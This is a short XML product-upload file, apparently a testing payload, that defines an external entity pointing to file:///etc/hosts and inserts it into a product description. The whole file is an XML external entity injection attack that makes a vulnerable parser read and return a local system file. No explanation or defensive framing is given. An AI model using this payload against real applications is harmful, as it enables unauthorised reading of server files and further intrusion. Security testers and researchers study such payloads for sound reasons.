 <?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [
<!ELEMENT foo ANY >
<!ENTITY  xxe SYSTEM "file:///etc/hosts" >
]
<products>
<product>
<name>example</name>
<price>123</price>
<description>Here is a template to add product</description>
</product>
<product>
<name>xxe-2</name>
<price>228.0</price>
<description>&xxe;</description>
</product>
</products>